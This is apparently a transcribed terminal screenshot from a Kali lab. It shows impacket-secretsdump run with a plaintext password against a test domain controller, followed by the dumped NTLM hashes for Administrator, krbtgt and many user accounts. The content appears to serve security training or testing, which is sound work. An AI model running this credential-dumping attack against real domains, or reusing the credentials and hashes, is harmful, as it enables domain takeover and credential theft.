 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump dcsyncer:'Password123!'@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\dcsyncer:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\gpoACL:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\adminCount:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\ASREPuser:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test2:1118:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\kerberoast-disabled:1119:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\THERON_DUNCAN:1122:aad3b435b51404eeaad3b435b51404ee:95f91f8ec9722e91d15f0b7826804534:::
test.local\BERNICE_POLLARD:1123:aad3b435b51404eeaad3b435b51404ee:362f60398dfd8eea186748de4a3b2f45:::
test.local\CLAUDINE_ASHLEY:1124:aad3b435b51404eeaad3b435b51404ee:c28c876e52c3374c4f780cd00ba25bf3:::
test.local\KRISTINE_AVERY:1125:aad3b435b51404eeaad3b435b51404ee:8164404c4f00132d8d64d7f9701424fd:::
test.local\RICK_MARTINEZ:1126:aad3b435b51404eeaad3b435b51404ee:a2bb83fd6c3a21471dddb1607e7e69f5:::
test.local\DENIS_MCCLAIN:1127:aad3b435b51404eeaad3b435b51404ee:b706e2ea5dd8f621e8de1ab9d7e49b79:::
test.local\NATHAN_WALSH:1128:aad3b435b51404eeaad3b435b51404ee:e606d34775e955073cfa75c7dfe4c4aa:::
test.local\GREGG_CONLEY:1129:aad3b435b51404eeaad3b435b51404ee:6a253fe2f6a7ea0d85eb5d15876581f5:::
test.local\SALVATORE_HOWELL:1130:aad3b435b51404eeaad3b435b51404ee:4bef4085ac2ea3a8f3bcc295f9b79398:::
test.local\KATRINA_RAMOS:1131:aad3b435b51404eeaad3b435b51404ee:ddcdc878c272db19c47341890a2b65d8:::
test.local\ANASTASIA_MCCARTY:1132:aad3b435b51404eeaad3b435b51404ee:f669e2af4ee1c4bd27bec32acab1b0f7:::
test.local\CORRINE_STEPHENSON:1133:aad3b435b51404eeaad3b435b51404ee:4e592eb2a5d6159c67329de99c4ab4b0:::
test.local\ALINE_JACOBSON:1134:aad3b435b51404eeaad3b435b51404ee:3b82ee3697c38e3661b0f7e6089afb61:::
test.local\JEANNIE_ESTES:1135:aad3b435b51404eeaad3b435b51404ee:dd0e7e09e59803509f9da39c8ef58f45:::